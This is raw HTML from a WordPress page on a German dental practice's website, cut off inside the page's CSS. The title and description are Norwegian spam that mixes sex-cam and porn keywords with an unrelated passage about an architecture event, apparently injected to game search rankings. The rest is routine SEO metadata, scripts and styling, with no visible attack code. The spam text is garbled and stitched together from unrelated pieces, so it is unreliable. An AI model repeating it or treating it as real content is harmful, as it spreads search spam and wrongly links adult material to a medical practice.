

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser
body_size: 42959
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Penger for husleie sex cam live chat &amp; linni meister porn kontaktanonser - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Penger for husleie sex cam live chat &amp; linni meister porn kontaktanonser - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Sexy undertøy store størrelser jenny skavlan naked Lurer du på hva du skal se etter? 12.0020.00 Tema : BPA  Hva er det ? Nord-Norges Arkitektforenings nye leder Mads Nermo vil være moderator i en spennende dialog der både byggets arkitekt Asbjørn Værnes, en scenograf Gjermund Andresen og bloggeren Ron Røstad samtaler om byggets bruk og plassering i byen. Jeg ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-05-30T21:52:14+00:00" />
	<meta property="article:modified_time" content="2022-07-23T21:52:15+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="30 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser","url":"http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser","name":"Penger for husleie sex cam live chat & linni meister porn kontaktanonser - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-05-30T21:52:14+00:00","dateModified":"2022-07-23T21:52:15+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/penger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"http://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Penger for husleie sex cam live chat &#038; linni meister porn kontaktanonser"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/5001" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=5001' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fpenger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fpenger-for-husleie-sex-cam-live-chat-linni-meister-porn-kontaktanonser&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 